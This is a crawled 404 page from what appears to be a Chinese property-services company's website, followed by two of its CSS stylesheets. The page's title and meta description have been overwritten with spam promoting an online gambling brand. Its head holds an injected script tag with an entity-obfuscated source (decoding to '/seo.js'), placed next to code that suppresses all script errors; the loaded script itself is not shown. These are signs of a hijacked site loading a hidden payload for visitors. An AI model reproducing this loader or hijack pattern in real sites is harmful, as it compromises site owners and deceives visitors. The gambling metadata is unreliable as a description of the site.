

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://china-zhouhai.com/html/tags/oppo.html
body_size: 4667
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>银河6163(中国区)-唯一官方网站</title>
<meta name="keywords" content="银河6163官方网站" />
<meta name="description" content="银河6163官方网站【跃马扬鞭奋向前】亚洲线上顶级娱乐品牌,好运多多,官网提供网页版登录入口,全站app下载,竞猜,电子,电竞,真人,体育,彩票,捕鱼,将秉承以服务为唯一的宗旨!" />
<meta name="author" content="杭州蓝韵网络有限公司-高端网站建站专家-http://www.lanyunwork.com" />
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no">

<meta id="viewport" name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<link rel="Shortcut Icon" href="/static/favicon.png" /> 
<link rel="stylesheet" href="/static/base.css?v=20170410" type="text/css" >
<link rel="stylesheet" href="/static/style.css?v=20170410" type="text/css" >
<link rel="stylesheet" href="/static/swiper.min.css?v=20170410" type="text/css" >
<link rel="stylesheet" href="/static/animate.min.css?v=20170410" type="text/css" >
<link rel="stylesheet" href="//at.alicdn.com/t/font_3363425_epyj6mztvdw.css" type="text/css" >

<script src="/static/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/jquery.lazyload.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/jquery.superslide.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/swiper.animate1.0.3.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/main.js?v=20170410" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	$(document).ready(function(){
	new WOW().init();
})
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b3414cda03fcc407437cd8c410be2ed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<link rel="alternate" media="only screen and(max-width: 640px)" href="http://china-zhouhai.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">银河6163(中国区)-唯一官方网站</a></h1>
<!-- <div class="jzdh">
	<div class="box">
		<img src="/static/img/logo.svg" >	
		<div class="pageload-overlay"></div>
	</div>
	
</div> -->
<div class="header clear index in">
	<div class="head-mn w1642 clear">
		<a class="logo left" href="/">
			<img class="img1" src="/static/img/logob.svg">
			<img class="img2" src="/static/img/logo.svg">
		</a>
		<div class="r right fhNav">
			<div class="bottomLine"></div>
			<ul class="nav">
											<li class="">
					<a class="inav" href="/">首页</a>
					
				</li>
																<li class="">
					<a class="inav" href="/about/about1/">走进银河6163官方网站</a>
					<div class="xl clear">
						<!-- <div class="left l" style="display: none;">
							<h4 class="tit">Sundy</h4>
							<div class="line"></div>
							<div class="sum"></div>
						</div> -->
						<div class="right mr">
													        <a href="/about/about1/">企业简介</a> 
					        						        <a href="/about/about2/">企业文化</a> 
					        						        <a href="/about/about3/">发展历程</a> 
					        						        <a href="/about/zzry/">资质荣誉</a> 
					        						        <a href="/about/layout/">项目布局</a> 
					        					        
						</div>
						
					</div>
				</li>
																<li class="">
					<a class="inav" href="/news/news1/">新闻中心</a>
					<div class="xl clear">
						<!-- <div class="left l" style="display: none;">
							<h4 class="tit">Sundy</h4>
							<div class="line"></div>
							<div class="sum"></div>
						</div> -->
						<div class="right mr">
													        <a href="/news/news1/">集团新闻</a> 
					        						        <a href="/news/news2/">媒体关注</a> 
					        						        <a href="/news/news3/">和美社区</a> 
					        					        
						</div>
						
					</div>
				</li>
																<li class="">
					<a class="inav" href="/core/">核心优势</a>
					<div class="xl clear">
						<!-- <div class="left l" style="display: none;">
							<h4 class="tit">Sundy</h4>
							<div class="line"></div>
							<div class="sum"></div>
						</div> -->
						<div class="right mr">
													        <a href="/core#core1">治理服务生态</a> 
					        						        <a href="/core#core2">双管家服务</a> 
					        						        <a href="/core#core3">党建统领 三方协同</a> 
					        						        <a href="/core#core4">运营前置 建管衔接</a> 
					        						        <a href="/core#core5">和美生活 多元社区</a> 
					        						        <a href="/core#core6">专业开放 共建共通</a> 
					        					        
						</div>
						
					</div>
				</li>
																<li class="">
					<a class="inav" href="/product/pro1/">产品体系</a>
					<div class="xl clear">
						<!-- <div class="left l" style="display: none;">
							<h4 class="tit">Sundy</h4>
							<div class="line"></div>
							<div class="sum"></div>
						</div> -->
						<div class="right mr">
													        <a href="/product/pro1/">社区服务产品</a> 
					        						        <a href="/product/pro2/">城市服务产品</a> 
					        						        <a href="/product/pro3/">金属矿业</a> 
					        					        
						</div>
						
					</div>
				</li>
																<li class="">
					<a class="inav" href="/duty/duty2/">社会责任</a>
					<div class="xl clear">
						<!-- <div class="left l" style="display: none;">
							<h4 class="tit">Sundy</h4>
							<div class="line"></div>
							<div class="sum"></div>
						</div> -->
						<div class="right mr">
													        <a href="/duty/duty2/">宋都公益基金会</a> 
					        						        <a href="/duty/duty1/">宋爱千里   万人计划</a> 
					        					        
						</div>
						
					</div>
				</li>
																<li class="">
					<a class="inav" href="/tz/">投资者关系</a>
					<div class="xl clear">
						<!-- <div class="left l" style="display: none;">
							<h4 class="tit">Sundy</h4>
							<div class="line"></div>
							<div class="sum"></div>
						</div> -->
						<div class="right mr">
													        <a href="/tz/tz1/">企业资料</a> 
					        						        <a href="/tz/tz3/">联系我们</a> 
					        						        <a href="/tz/tz4/">公告及通函</a> 
					        						        <a href="/tz/tz2/">上市文件</a> 
					        					        
						</div>
						
					</div>
				</li>
																<li class="">
					<a class="inav" href="/xssd/">携手宋都</a>
					
				</li>
								
			</ul>
			<div class="lang-z">
				<div class="lang ">
					<a href="javascript:;" >Cn</a>					
				</div>
				<div class="lang mr">					
					<a href="/ft" target="_blank">繁</a>
				</div>
				<div class="lang mr">					
					<a href="/en" target="_blank">En</a>
				</div>
			</div>
		</div>
		<div class="phone-nav">
			<div class="line"></div>
	        <div class="line"></div>
	        <div class="line"></div>
		</div>
	</div>
	<div class="phone-nav-mn">
		<ul>
												<li>
					<div class="navs clear">
						<p class="left">走进银河6163官方网站</p>
						<div class="jia right">
							<img class="img" src="/static/img/jt2.png">
						</div>
					</div>
					<dl class="hide">
												<dd><a href="/about/about1/">企业简介</a></dd>
												<dd><a href="/about/about2/">企业文化</a></dd>
												<dd><a href="/about/about3/">发展历程</a></dd>
												<dd><a href="/about/zzry/">资质荣誉</a></dd>
												<dd><a href="/about/layout/">项目布局</a></dd>
											</dl>
				</li>
																<li>
					<div class="navs clear">
						<p class="left">新闻中心</p>
						<div class="jia right">
							<img class="img" src="/static/img/jt2.png">
						</div>
					</div>
					<dl class="hide">
												<dd><a href="/news/news1/">集团新闻</a></dd>
												<dd><a href="/news/news2/">媒体关注</a></dd>
												<dd><a href="/news/news3/">和美社区</a></dd>
											</dl>
				</li>
																<li>
					<div class="navs clear">
						<p class="left">核心优势</p>
						<div class="jia right">
							<img class="img" src="/static/img/jt2.png">
						</div>
					</div>
					<dl class="hide">
												<dd><a href="/core#core1">治理服务生态</a></dd>
												<dd><a href="/core#core2">双管家服务</a></dd>
												<dd><a href="/core#core3">党建统领 三方协同</a></dd>
												<dd><a href="/core#core4">运营前置 建管衔接</a></dd>
												<dd><a href="/core#core5">和美生活 多元社区</a></dd>
												<dd><a href="/core#core6">专业开放 共建共通</a></dd>
											</dl>
				</li>
																<li>
					<div class="navs clear">
						<p class="left">产品体系</p>
						<div class="jia right">
							<img class="img" src="/static/img/jt2.png">
						</div>
					</div>
					<dl class="hide">
												<dd><a href="/product/pro1/">社区服务产品</a></dd>
												<dd><a href="/product/pro2/">城市服务产品</a></dd>
												<dd><a href="/product/pro3/">金属矿业</a></dd>
											</dl>
				</li>
																<li>
					<div class="navs clear">
						<p class="left">社会责任</p>
						<div class="jia right">
							<img class="img" src="/static/img/jt2.png">
						</div>
					</div>
					<dl class="hide">
												<dd><a href="/duty/duty2/">宋都公益基金会</a></dd>
												<dd><a href="/duty/duty1/">宋爱千里   万人计划</a></dd>
											</dl>
				</li>
																<li>
					<div class="navs clear">
						<p class="left">投资者关系</p>
						<div class="jia right">
							<img class="img" src="/static/img/jt2.png">
						</div>
					</div>
					<dl class="hide">
												<dd><a href="/tz/tz1/">企业资料</a></dd>
												<dd><a href="/tz/tz3/">联系我们</a></dd>
												<dd><a href="/tz/tz4/">公告及通函</a></dd>
												<dd><a href="/tz/tz2/">上市文件</a></dd>
											</dl>
				</li>
																<li>
					<a class="navs clear" href="/xssd/">
						<p class="left">携手宋都</p>
						<div class="jia right">
							<img class="img imgo" src="/static/img/jt.png">
						</div>
					</a>
					
				</li>
												
			</ul>
			<div class="lang-z">
				<div class="lang ">
					<a href="javascript:;" >Cn</a>					
				</div>
				<div class="lang mr">					
					<a href="/ft" target="_blank">繁</a>
				</div>
				<div class="lang mr">					
					<a href="/en" target="_blank">En</a>
				</div>
			</div>
	</div>	
</div>

<style>
.message{padding:170px 0 130px 0 }
.message-box{border:1px solid #ccc;width:1200px;margin: 0 auto;}
.message-box .title{height:32px;line-height:32px;
background:#eee;color:#666;font-weight:bold;padding-left:20px;font-size:14px}
.tips{padding:20px 0;text-align:center;font-size:16px;color:#efaf00}
.infos{text-align:center}
.btn{padding:20px 0;text-align:center}
.btn .button{cursor:pointer;display:inline-block;padding:5px 20px;background:#efaf00;color:#fff;font-size:14px;border:none;outline:none}
</style>
<script type="text/javascript">
	var seconds = 10;
	var defaultUrl = "http://www.songdufuwu.com/";
	onload = function() {
		if (defaultUrl == 'javascript:history.go(-1)' && window.history.length == 0) {
			document.getElementById('redirectionMsg').innerHTML = '';
			return;
		}
		window.setInterval(redirection, 1000);
	}
	function redirection() {
		if (seconds <= 0) {
			window.clearInterval();
			return;
		}
		seconds--;
		document.getElementById('spanSeconds').innerHTML = seconds;
		if (seconds == 0) {
			window.clearInterval();
			location.href = defaultUrl;
		}
	}
</script>
<div class="message">
	<div class="message-box clear" >
		<div class="title"><div class="messageicon2"></div><div class="messtitle">信息提示</div></div>
		<div class="tips">对不起，您访问的页面不存在！</div>
		<div class="infos">您可以选择以下操作按钮，网站将在<span class="em" id="spanSeconds">10</span>秒钟后返回默认地址！</div>
		<div class="btn">
						<input class="button" onclick="javascript:location.href = 'http://www.songdufuwu.com/';" name="submit" type="submit" value="返回默认地址" />
		</div>
	</div>
</div>
<div class="footer">
	<div class="top w1642">
		<div class="fl">
			<img class="img" src="/static/img/logo.svg">
			<p class="dz">杭州市上城区新塘路19号采荷嘉业大厦</p>
			<p class="dh">电话：<a href="tel:0571-86821030">0571-86821030</a></p>
			<p class="cz">传真：0571-86821030</p>
		</div>
		<div class="fc">
			<dl>
				<dt>走进银河6163官方网站</dt>
								<dd><a href="/about/about1/" target="_blank">企业简介</a></dd>
								<dd><a href="/about/about2/" target="_blank">企业文化</a></dd>
								<dd><a href="/about/about3/" target="_blank">发展历程</a></dd>
								<dd><a href="/about/zzry/" target="_blank">资质荣誉</a></dd>
								<dd><a href="/about/layout/" target="_blank">项目布局</a></dd>
				
			</dl>
			<dl>
				<dt>新闻中心</dt>
								<dd><a href="/news/news1/" target="_blank">集团新闻</a></dd>
								<dd><a href="/news/news2/" target="_blank">媒体关注</a></dd>
								<dd><a href="/news/news3/" target="_blank">和美社区</a></dd>
				
				
			</dl>
			<dl>
				<dt>核心优势</dt>
								<dd><a href="/core#core1" target="_blank">治理服务生态</a></dd>
								<dd><a href="/core#core2" target="_blank">双管家服务</a></dd>
								<dd><a href="/core#core3" target="_blank">党建统领 三方协同</a></dd>
								<dd><a href="/core#core4" target="_blank">运营前置 建管衔接</a></dd>
								<dd><a href="/core#core5" target="_blank">和美生活 多元社区</a></dd>
								<dd><a href="/core#core6" target="_blank">专业开放 共建共通</a></dd>
				
				
			</dl>
			<dl>
				<dt>产品体系</dt>
								<dd><a href="/product/pro1/" target="_blank">社区服务产品</a></dd>
								<dd><a href="/product/pro2/" target="_blank">城市服务产品</a></dd>
								<dd><a href="/product/pro3/" target="_blank">金属矿业</a></dd>
				
				
			</dl>	
			<dl>
				<dt>社会责任</dt>
								<dd><a href="/duty/duty2/" target="_blank">宋都公益基金会</a></dd>
								<dd><a href="/duty/duty1/" target="_blank">宋爱千里   万人计划</a></dd>
				
				
			</dl>	
			<dl>
				<dt><a href="/xssd" target="_blank">携手宋都</a></dt>
				<dd><a href="/xssd/#xs1" target="_blank">品牌全委</a></dd>
				<dd><a href="/xssd/#xs1" target="_blank">顾问服务</a></dd>
				<dd><a href="/xssd/#xs1" target="_blank">股权合作</a></dd>
			</dl>
			
			
		</div>
		<div class="fr">
			<img class="ewm" src="/static/img/erweima.jpg">
			<p>关注银河6163官方网站公众号</p>
		</div>
	</div>
	<div class="bottom">
		<div class="xx w1642">
			<p>Copyright 2021 SPM All Rights Reserved.  银河6163(中国区)-唯一官方网站 版权所有，保留所有权利 <a target="_blank" href="https://beian.miit.gov.cn/">浙ICP备20007880号</a></p>
			
			<p>技术支持：<a href="https://www.lanyun2009.com/" target="_blank">蓝韵网络</a></p>
		</div>
	</div>
</div>


<a class="fh-top" href="javascript:;" >
	<!-- <div class="line"></div>
	<p>返回顶部</p> -->
	<svg t="1608011032191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="4470" width="24" height="24"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="4471" fill="#b0894e"></path></svg>
</a>

<style>
    .ma img{position: relative;top: 2px;left: 5px;}
</style>
</body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://china-zhouhai.com/static/base.css?v=20170410
body_size: 1590
content:
html,body{ color:#666;background:#fff;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { margin:0;padding:0;max-height: 9999999px;line-height: 1em; }
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display:block; }
audio,canvas,video { display: inline-block;*display: inline;*zoom: 1; }
body,button,input,select,textarea{ font: 12px/1.5 Arial, "Microsoft Yahei"; }
input,select,textarea{ font-size:100%; }
th{ text-align:inherit; }
fieldset,img{ border:0; }
iframe{ display:block; }
abbr,acronym{ border:0;font-variant:normal; }
del { text-decoration:line-through; }
address,caption,cite,code,dfn,em,th,var { font-style:normal; font-weight:500; }
ol,ul,li { list-style:none; }
caption,th { text-align:left; }
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:500; }
q:before,q:after { content:''; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup {top: -0.5em;}
sub {bottom: -0.25em;}
a{display: block;color: #666;transition: all .5s;}
a:hover { text-decoration:none; }
ins,a { text-decoration:none; }
.clear:after { visibility:hidden; display:block; font-size:0; content:" "; clear:both; height:0; }
.clear { zoom:1; }
body .hide { display:none; }
.left,.right { display:inline; }
.left { float:left; }
.right { float:right; }
.mb20{margin-bottom:20px}
.mb10{margin-bottom:10px}
.mb5{margin-bottom:5px}

/*for 鍚庡彴缂栬緫鍣 */
#tinymce {padding:10px;font-size:14px}
#tinymce a{color:#008ee6}
#tinymce h2{font-size:32px;margin-bottom:0.3em}
#tinymce h3{font-size:26px;margin-bottom:0.3em}
#tinymce h4{font-size:22px;margin-bottom:0.3em}
#tinymce p{margin-bottom:1em;font-size:14px}
#tinymce div{margin-bottom:1em;font-size:14px}
#tinymce img{max-width:100%;height:auto}
#tinymce em{font-style:italic}
#tinymce pre { border-left: 3px solid #DBDBDB; padding: 10px; background-color:#F8F8F8; margin-bottom:1em;font-size:14px;color:#666;white-space:normal;font: inherit;}
#tinymce blockquote { border: 1px solid #DBDBDB; padding: 10px 12px; background-color:#F8F8F8; margin-bottom:1em; font-size:14px;color:#666;}
#tinymce blockquote p,#tinymce blockquote div{margin-bottom:0}
#tinymce table{margin-bottom:1em;width:100%}
#tinymce table p,#tinymce table div{margin-bottom:0}
#tinymce table th{background-color:#E8F6FF!important;} 
#tinymce table caption {text-align:center;font-size:14px;font-weight:bold;line-height:1.8em}
#tinymce ul{list-style-type:disc;padding:0 0 0 10px} 
#tinymce ul li{margin:0 0 0 10px}
#tinymce ol{list-style-type:decimal;}
#tinymce ol li{margin:0 0 0 10px;padding:0 0 0 10px}
#tinymce table.tableforshow{border:0!important;border-collapse:collapse!important;border-bottom:1px solid #CCCCCC!important;border-right:1px solid #CCCCCC!important;margin-bottom:14px!important;width:100%;font:inherit}
#tinymce table.tableforshow th,#tinymce table.tableforshow td{border:0!important;border-left:1px solid #CCCCCC!important;border-top:1px solid #CCCCCC!important;color:#333333;padding:0.5em!important;margin:0!important;font:inherit}
#tinymce table.tableforshow th{background-color:#E8F6FF!important;} 
#tinymce table.tableforshow tr:hover{background-color:#F2F7FB!important;transition:all 0.6s} 
#tinymce table.tableforshow caption {text-align:center;font-size:14px;font-weight:bold;line-height:1.8em}
#tinymce table.ghbs tr:nth-child(odd){ background: #eee; }
#tinymce table.ghbs tr:nth-child(even){ background: #fff; }
/*for 缂栬緫鍣ㄩ瑙堬紝鍓嶅彴妯℃澘涔熷彲浠ョ敤*/
#content {padding:10px;font-size:14px}
#content a{color:#008ee6}
#content h2{font-size:32px;margin-bottom:0.3em}
#content h3{font-size:26px;margin-bottom:0.3em}
#content h4{font-size:22px;margin-bottom:0.3em}
#content p{margin-bottom:1em;font-size:14px}
#content div{margin-bottom:1em;font-size:14px}
#content img{max-width:100%;height:auto}
#content em{font-style:italic}
#content ul{list-style-type:disc;padding:0 0 0 10px}
#content ul li{margin:0 0 0 10px;}
#content ol{list-style-type:decimal;padding:0 0 0 10px}
#content ol li{margin:0 0 0 10px}
#content pre { border-left: 3px solid #DBDBDB; padding: 10px; background-color:#F8F8F8; margin-bottom:1em;font-size:14px;color:#666;white-space:normal;font: inherit; }
#content blockquote { border: 1px solid #DBDBDB;  padding: 10px 12px;background-color:#F8F8F8; margin-bottom:1em; font-size:14px;color:#666;}
#content blockquote p,#content blockquote div{margin-bottom:0}
#content table.tableforshow{border:0!important;border-collapse:collapse!important;border-bottom:1px solid #CCCCCC!important;border-right:1px solid #CCCCCC!important;margin-bottom:14px!important;width:100%;font:inherit}
#content table.tableforshow p,#content table.tableforshow div{margin-bottom:0}
#content table.tableforshow th,#content table.tableforshow td{border:0!important;border-left:1px solid #CCCCCC!important;border-top:1px solid #CCCCCC!important;color:#333333;padding:0.5em!important;margin:0!important;font:inherit}
#content table.tableforshow th{background-color:#E8F6FF!important;}  
#content table.tableforshow tr:hover{background-color:#F2F7FB!important;transition:all 0.6s} 
#content table.tableforshow caption {text-align:center;font-size:14px;font-weight:bold;line-height:1.8em}
#content table.ghbs tr:nth-child(odd){ background: #f7f7f7; }
#content table.ghbs tr:nth-child(even){ background: #fff; }

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://china-zhouhai.com/static/style.css?v=20170410
body_size: 25924
content:
@charset "utf-8";

.w1400{width: 1400px;margin: 0 auto;}

.w1642{width: 85.5208333%;margin: 0 auto;}

.phone{display: none;}

.md{position: relative;top: -120px;}

html::-webkit-scrollbar{display: none;}

a:hover, a:visited, a:link, a:active , a:focus {

    text-decoration: none;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0); /*瑙ｅ喅鎵嬫満鐗堢偣鍑昏儗鏅棶棰?/

    outline: none;

    

}

.bx{transition: all .5s;}

.bx:hover{ box-shadow: 0px 0px 10px 0px rgba(0,0,0,.2)}



.content img{max-width: 100%;height: auto;margin: 0 auto;display: block;}

.more {

  -webkit-transition: 0.6s cubic-bezier(0.77, 0, 0.175, 1);

  transition: 0.6s cubic-bezier(0.77, 0, 0.175, 1);

  position: relative;

  z-index: 2;

}

.more::before {

  position: absolute;

  content: "";

  top: 0;

  left: 0;

  z-index: -1;

  width: 100%;

  height: 100%;

  background:#b0894e;

  -webkit-transform: scaleX(0);

          transform: scaleX(0);

  -webkit-transform-origin: right;

          transform-origin: right;

  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.77, 0, 0.175, 1);

  transition: -webkit-transform 0.6s cubic-bezier(0.77, 0, 0.175, 1);

  transition: transform 0.6s cubic-bezier(0.77, 0, 0.175, 1);

  transition: transform 0.6s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 0.6s cubic-bezier(0.77, 0, 0.175, 1);

}

.more:hover {

  color: #fff;

  background: transparent;

}

.more:hover::before {

  -webkit-transform: scaleX(1);

          transform: scaleX(1);

  -webkit-transform-origin: left;

          transform-origin: left;

}



.jzdh{position: fixed;top: 0;left: 0; display: flex;justify-content: center;align-items: center; width: 100%;height: 100%;background: #fff;z-index: 9999999999999;}

.jzdh .box img{width: 300px;margin-bottom: 20px; }



.pageload-overlay{position: relative;height: 20px;}

.pageload-overlay::after,.pageload-overlay::before { position: absolute;top: 50%;left: 50%;

width: 20px;height: 20px;margin: -10px 0 0 -10px;border-radius: 50%;z-index: 1000;content: '';}



.pageload-overlay::after {

  background: #b0894e;

  -webkit-transform: translateX(-20px);

  transform: translateX(-20px);

  -webkit-animation: moveRight 0.6s linear infinite alternate;

  animation: moveRight 0.6s linear infinite alternate;

}



.pageload-overlay::before {

  background: #e6e6e6;

  -webkit-transform: translateX(20px);

  transform: translateX(20px);

  -webkit-animation: moveLeft 0.6s linear infinite alternate;

  animation: moveLeft 0.6s linear infinite alternate;

}



@-webkit-keyframes moveRight {

  to { -webkit-transform: translateX(20px); }

}



@keyframes moveRight {

  to { transform: translateX(20px); }

}



@-webkit-keyframes moveLeft {

  to { -webkit-transform: translateX(-20px); }

}



@keyframes moveLeft {

  to { transform: translateX(-20px); }

}



.font48{font-size: 48px}

.font36{font-size: 36px;}

.font30{font-size: 30px;}

.font26{font-size: 26px;}

.font24{font-size: 24px;}

.font20{font-size: 20px;}

.font18{font-size: 18px;}

.font16{font-size: 16px;}



.mflex{display: flex;flex-wrap: wrap;}

.mflex_center{display: flex;justify-content: center;align-items: center;}

.cz{position: relative;z-index: 22;}

.trans{transition: all .5s;}

.ovhidden{overflow: hidden;}

img{max-width: 100%;}

/*婊氬姩鏉℃牱寮?/

.gdt{overflow: auto;}

.gdt::-webkit-scrollbar {

    width: 2px;

    height: 2px;

    padding-right: 10px

}



.gdt::-webkit-scrollbar-track {

    border-radius: 10px;

    background-color: #eee

}



.gdt::-webkit-scrollbar-thumb {

    border-radius: 10px;

    background-color: #b0894f;

}



/*杈规鏁堟灉*/

.biank{position: absolute;top: 0;left: 0; width: 100%;height: 100%;box-sizing: border-box;display: none; background: rgba(21,30,73,.7);transition: all .5s;}

.biank .line{position: absolute;background: #fff;transition: all 1s;}

.biank .line.line1{left: 30px;top: 30px; width:0;height: 2px; }

.biank .line.line2{right: 30px;top: 30px; width:2px;height: 0; }

.biank .line.line3{right: 30px;bottom: 30px; width:0;height: 2px; }

.biank .line.line4{left: 30px;bottom: 30px; width:2px;height: 0; }

.biank:hover .line.line1{width: calc(100% - 60px);}

.biank:hover .line.line2{height: calc(100% - 60px);}

.biank:hover .line.line3{width: calc(100% - 60px);}

.biank:hover .line.line4{height: calc(100% - 60px);}

/*鏀惧ぇ鍥剧墖*/

.bigimg{overflow: hidden;}

.bigimg img{display: block;max-width: 100%;height: auto;transition: all 1s;}

.bigimg:hover img{transform: scale(1.05);}





/*澶撮儴*/

.header{position: fixed;width: 100%; z-index: 99999;background: #fff;transition: all .5s;}

.header .dj1{background: #fff;}

.header .head-mn{position: relative;height: 95px;transition: all .5s;}

.header .logo{position: absolute;left: 0;top: 50%;transform: translateY(-50%);}

.header .logo img{display: block;width: 205px;}

.header .logo .img1{display: none;}

.header .r{position: relative;display: flex;align-items: center;}

.header ul{ display: flex;}

.header .bottomLine{position: absolute;bottom: 0;height: 2px;background: #b0894e;transition: all 0.3s ease;}

.header ul li{position: relative; margin: 0 24px;}

.header ul li .inav{font-size: 16px;line-height: 95px; color: #333;}

.header ul li.on:after{position: absolute;bottom: 0;width: 100%;height: 2px;background: #b0894e;content: "";}

.header ul li .xl{position: absolute;left:-78px; display: none;width: 220px;height: 400px; opacity: 0;transition: all .5s; }

/*.header ul li .xl a{float: left;padding: 15px; font-size: 16px;line-height: 30px;color: #fff;}*/

.header ul li .xl .l{width: 295px;box-sizing: border-box;padding: 65px 0 0 24px;height: 100%; background: rgba(176,137,78,.8);display: none;}

.header ul li .xl .l .tit{font-size: 25px;line-height: 25px;color: #fff;}

.header ul li .xl .l .line{margin: 36px 0 39px; width: 26px;height: 1px;background: #fff;}

.header ul li .xl .l .sum{max-height: 225px;padding-right: 24px; overflow: hidden;}

.header ul li .xl .l .sum p{font-size: 14px;line-height: 25px; color: #fff;}

/*鏀?/.header ul li .xl .mr{width: 100%;height: 100%;box-sizing: border-box;padding: 20px 10px;display: flex;flex-flow: column;justify-content: center;align-items: center;border-bottom: 10px solid #b0894e; background: rgba(255,255,255,.9);}

.header ul li .xl .mr a{display: block;padding: 10px 0; font-size: 14px;line-height: 30px;text-align: center; color: #000;}

.header ul li .xl .mr a:hover{color: #b0894e;}

/*.header ul li:last-child .xl{left: -300px;}*/

.header ul li:hover .xl{display: block;opacity: 1;}

.header .lang{margin-left: 36px; width: 27px;height: 20px;border-radius: 5px;border: 1px solid #b0894e;transition: all .5s;}

.header .lang:hover{background: #b0894e;}

.header .lang a{line-height: 20px;font-size: 16px;text-align: center; color: #b0894e;}

.header .lang:hover a{color: #fff;}

.header.index{background: none;}

.header.index ul li .inav{color: #fff;}

.header.index .logo .img1{display: block;}

.header.index .logo .img2{display: none;}

.header.index .lang{border-color: #fff;}

.header.index .lang:hover{background: #fff;}

.header.index .lang a{color: #fff;}

.header.index .lang:hover a{color: #b0894e;}

.header.header-small{box-shadow: 0px 5px 5px 0px rgba(0,0,0,.1);}

.header.header-small .head-mn{height: 77px;}

.header.header-small ul li .inav{line-height: 77px;}

.head-box{height: 95px;}



.header .phone-nav{position: absolute;top: 50%;right: 0;transform: translateY(-50%);display: none; z-index: 9999999;cursor: pointer;}

.header .phone-nav .line{position: relative;top: 0;border-radius: 3px;width: 30px;display: block;height: 2px;transition: all .3s; background: #b0894e;transform-origin: center center;}

.header.index .phone-nav .line{background: #fff;}

.header .phone-nav.active .line:nth-child(1){top: 10px;transform: rotate(45deg);}

.header .phone-nav .line:nth-child(2){margin: 8px 0; }

